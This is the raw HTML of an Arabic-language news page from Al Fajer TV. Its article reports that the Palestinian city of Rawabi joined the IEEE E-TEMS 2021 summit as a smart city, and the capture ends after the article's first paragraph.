

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfajertv.com/news/palnews/5865.html
body_size: 41098
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>مدينة روابي الفلسطينية تشارك في القمة الأوروبية لإدارة التكنولوجيا والهندسة &#8211; تلفزيون الفجر</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; الخلاصة" href="https://alfajertv.com/feed" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; خلاصة التعليقات" href="https://alfajertv.com/comments/feed" />
		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		
		
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fnews%2Fpalnews%2F5865.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fnews%2Fpalnews%2F5865.html&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &raquo; Stories Feed" href="https://alfajertv.com/web-stories/feed/">
<meta property="og:title" content="مدينة روابي الفلسطينية تشارك في القمة الأوروبية لإدارة التكنولوجيا والهندسة - تلفزيون الفجر" />
<meta property="og:type" content="article" />
<meta property="og:description" content="شاركت مدينة روابي، في القمة الأوروبية لإدارة التكنولوجيا والهندسة (IEEE E-TEMS 2021) عبر الاتصال الم" />
<meta property="og:url" content="https://alfajertv.com/news/palnews/5865.html" />
<meta property="og:site_name" content="تلفزيون الفجر" />
<meta property="og:image" content="https://alfajertv.com/wp-content/uploads/2021/03/IEE-2-scaled.jpg" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link data-optimized="2" rel="stylesheet" href="https://alfajertv.com/wp-content/litespeed/css/7a6d39f11cacd69ca93394d23e1ce4e6.css?ver=6506f" />

























<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script type="text/javascript" src="https://alfajertv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/e00f4c620df3ab082d953cd592551f25.js?ver=bb585" id="jquery-migrate-js" defer data-deferred="1"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NM8B8Q6" id="google_gtagjs-js" defer data-deferred="1"></script>
<script type="text/javascript" id="google_gtagjs-js-after" src="[data-uri]" defer></script>
<link rel="https://api.w.org/" href="https://alfajertv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfajertv.com/wp-json/wp/v2/posts/5865" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfajertv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://alfajertv.com/news/palnews/5865.html" />
<link rel='shortlink' href='https://alfajertv.com/?p=5865' />
<meta name="generator" content="Site Kit by Google 1.171.0" /><script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="amphtml" href="https://alfajertv.com/news/palnews/5865.html/amp">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3202734180434196&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-150x150.png" sizes="32x32" />
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
<meta name="msapplication-TileImage" content="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
		
		</head>

<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-5865 single-format-standard wp-theme-jannah wp-child-theme-jannah-child tie-no-js boxed-layout wrapper-has-shadow block-head-8 magazine3 magazine1 is-desktop is-header-layout-3 has-header-ad has-header-below-ad sidebar-left has-sidebar post-layout-2 narrow-title-narrow-media is-standard-format has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="header-notification-bar">
			<div class="container" style="justify-content: center;">
				<p>لمتابعة أهم الأخبار أولاً بأول تابعوا قناتنا على تيليجرام ( فجر نيوز )</p>
				<a class="button" href="https://t.me/fajernews" title="انضم الآن"  >انضم الآن</a>			</div><!-- .container -->
		</div><!-- #header-notification-bar -->
		
		
		<div id="tie-wrapper">
			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-components top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"><li class="weather-menu-item menu-item custom-menu-link">
				<div class="tie-weather-widget is-animated" title="أمطار خفيفة">
					<div class="weather-wrap">

						<div class="weather-forecast-day small-weather-icons">
							
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-sun-animi"></div>
					</div>
										</div><!-- .weather-forecast-day -->

						<div class="city-data">
							<span>القدس</span>
							<span class="weather-current-temp">
								9								<sup>&#x2103;</sup>
							</span>
						</div><!-- .city-data -->

					</div><!-- .weather-wrap -->
				</div><!-- .tie-weather-widget -->
				</li> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li> <li class="mobile-component_skin custom-menu-link">
				<a href="#" class="change-skin" title="الوضع المظلم">
					<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">الوضع المظلم</span>
				</a>
			</li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="تلفزيون الفجر" href="https://alfajertv.com/">
				
				<picture id="tie-logo-default" class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png">
					<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-default tie-logo-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-default tie-logo-img" src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
				</picture>
			
					<picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture">
						
						<source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png">
						<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
					</picture>
							</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon nav-icon is-layout-3"></span><span class="menu-text">القائمة</span></a></li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><br>
<div data-i3lan-zone="zone_1"></div>
<script data-optimized="1" src="https://alfajertv.com/wp-content/litespeed/js/585a5a96dba1edb2b3e5e0ca0c78554c.js?ver=8554c" defer></script></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-978"><a href="https://alfajertv.com">الرئيسية</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-640494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-640494"><a href="https://alfajertv.com/privacy-policy-3">سياسة الخصوصية</a></li>
</ul>
</li>
<li id="menu-item-988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-988 menu-item-has-icon mega-menu mega-links mega-links-3col "><a href="http://tv.alfajertv.com"> <span aria-hidden="true" class="tie-menu-icon far fa-dot-circle"></span> مباشر <small class="menu-tiny-label " style="background-color:#dd023c; color:#FFFFFF">LIVE</small></a>
<div class="mega-menu-block menu-sub-content"  >

<ul class="sub-menu-columns">
	<li id="menu-item-1233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1233 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">HD</small></a></li>
	<li id="menu-item-1234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1234 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1001 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer2">قناة 2 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1007 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer3">قناة 3</a></li>
	<li id="menu-item-1228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1228 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer4">قناة 4</a></li>
	<li id="menu-item-1229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1229 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer5">قناة 5</a></li>
</ul>

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-2923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2923 menu-item-has-icon"><a href="https://fajer.show"> <span aria-hidden="true" class="tie-menu-icon far fa-play-circle"></span> فجر شو <small class="menu-tiny-label " style="background-color:#5e1660; color:#FFFFFF">أفلام ومسلسلات</small></a></li>
<li id="menu-item-1232" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-1232 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="53" ><a href="https://alfajertv.com/category/news"> <span aria-hidden="true" class="tie-menu-icon far fa-newspaper"></span> الأخبار</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/news" class="is-active is-loaded mega-sub-cat" data-id="53">الكل</a></li>
<li class="mega-sub-cat-94"><a href="https://alfajertv.com/category/news/sportsnews" class="mega-sub-cat"  data-id="94">أخبار الرياضة</a></li>
<li class="mega-sub-cat-81"><a href="https://alfajertv.com/category/news/fajernews" class="mega-sub-cat"  data-id="81">أخبار الفجر</a></li>
<li class="mega-sub-cat-95"><a href="https://alfajertv.com/category/news/worldnews" class="mega-sub-cat"  data-id="95">أخبار عالمية</a></li>
<li class="mega-sub-cat-54"><a href="https://alfajertv.com/category/news/palnews" class="mega-sub-cat"  data-id="54">فلسطينيات</a></li>
<li class="mega-sub-cat-55"><a href="https://alfajertv.com/category/news/localnews" class="mega-sub-cat"  data-id="55">محليات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-5638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5638 menu-item-has-icon"><a href="https://t.me/fajersport"> <span aria-hidden="true" class="tie-menu-icon far fa-futbol"></span> أهداف الرياضة</a></li>
<li id="menu-item-1299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1299 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="57" ><a href="https://alfajertv.com/category/cocktail"> <span aria-hidden="true" class="tie-menu-icon far fa-comments"></span> من هنا وهناك</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/cocktail" class="is-active is-loaded mega-sub-cat" data-id="57">الكل</a></li>
<li class="mega-sub-cat-59"><a href="https://alfajertv.com/category/cocktail/economy" class="mega-sub-cat"  data-id="59">اقتصاد</a></li>
<li class="mega-sub-cat-84"><a href="https://alfajertv.com/category/cocktail/tech" class="mega-sub-cat"  data-id="84">تكنولوجيا</a></li>
<li class="mega-sub-cat-83"><a href="https://alfajertv.com/category/cocktail/media-arts" class="mega-sub-cat"  data-id="83">فن وتلفزيون</a></li>
<li class="mega-sub-cat-58"><a href="https://alfajertv.com/category/cocktail/cases" class="mega-sub-cat"  data-id="58">قضايا</a></li>
<li class="mega-sub-cat-82"><a href="https://alfajertv.com/category/cocktail/misc" class="mega-sub-cat"  data-id="82">منوعات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230 menu-item-has-icon is-icon-only"><a href="https://alfajertv.com/%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%aa%d9%8a%d9%88%d8%a8"> <span aria-hidden="true" class="tie-menu-icon fab fa-youtube"></span>  <span class="screen-reader-text">فيديو</span></a></li>
<li id="menu-item-365250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-365250 menu-item-has-icon"><a href="http://fajer.fm"> <span aria-hidden="true" class="tie-menu-icon fab fa-audible"></span> البث الاذاعي <small class="menu-tiny-label " style="background-color:#1a636e; color:#FFFFFF">FM</small></a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
			<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
			</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		<div class="stream-item stream-item-below-header"><div class="stream-item-size" style="">
<div class="tie-visible-phone">
<table id="Table_01" style="width:90%; max-height:95px;max-width:984px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
  border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://tv.alfajertv.com" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"><noscript><img src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.show" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"><noscript><img src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.fm">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"><noscript><img src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="/video-category">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"><noscript><img src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"></noscript></a></td>
</tr>
</table>
</div>
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_3"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div>
<br>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:0px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_3"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_05" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
   border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div></div></div><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img data-lazyloaded="1" src="[data-uri]" width="780" height="470" data-src="https://alfajertv.com/wp-content/uploads/2021/03/IEE-2-scaled-780x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" /><noscript><img width="780" height="470" src="https://alfajertv.com/wp-content/uploads/2021/03/IEE-2-scaled-780x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" /></noscript></figure></div></div>
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://alfajertv.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://alfajertv.com/category/news">الأخبار</a><em class="delimiter">/</em><a href="https://alfajertv.com/category/news/palnews">فلسطينيات</a><em class="delimiter">/</em><span class="current">مدينة روابي الفلسطينية تشارك في القمة الأوروبية لإدارة التكنولوجيا والهندسة</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/alfajertv.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0627\u0644\u0623\u062e\u0628\u0627\u0631","@id":"https:\/\/alfajertv.com\/category\/news"}},{"@type":"ListItem","position":3,"item":{"name":"\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0627\u062a","@id":"https:\/\/alfajertv.com\/category\/news\/palnews"}}]}</script>
	<div class="entry-header">

		
		<h1 class="post-title entry-title">
			مدينة روابي الفلسطينية تشارك في القمة الأوروبية لإدارة التكنولوجيا والهندسة		</h1>

					<h2 class="entry-sub-title">كمدينة ذكية من الشرق الأوسط</h2>
			<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">20 مارس، 2021</span><span class="meta-item last-updated">آخر تحديث: 20 مارس، 2021</span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 دقائق</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->



		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content"><div class="stream-item-size" style="">
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:6px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<br>
<br>
</div></div>
			
<p>شاركت مدينة روابي، في القمة الأوروبية لإدارة التكنولوجيا والهندسة (IEEE E-TEMS 2021) عبر الاتصال المرئي عن بعد، ضمن مجموعة من الدول العالمية الذكية المشاركة المؤتمر العالمي، على اعتبارها أول مدينة ذكية ومخطط لها في فلسطين والشرق الأوسط.</p>



